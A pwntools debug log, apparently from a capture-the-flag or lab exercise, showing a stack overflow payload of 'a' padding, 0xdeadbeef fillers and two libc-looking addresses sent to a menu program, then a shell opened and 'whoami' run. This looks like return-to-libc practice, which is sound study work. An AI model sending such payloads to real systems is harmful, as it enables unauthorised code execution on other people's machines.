 >>>
[DEBUG] Sent 0x3d bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  ef be ad de  |aaaa|aaaa|aaaa|····|
    00000030  b0 cd e1 f7  ef be ad de  0b db f3 f7  0a           |····|····|····|·|
    0000003d
[DEBUG] Received 0x42 bytes:
    '---------------------------\n'
    '1: View name\n'
    '2: Change name\n'
    '3. Quit\n'
    '>>'
[DEBUG] Sent 0x2 bytes:
    '3\n'
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'
[DEBUG] Received 0x9 bytes:
    'leeyuxun\n'
leeyuxun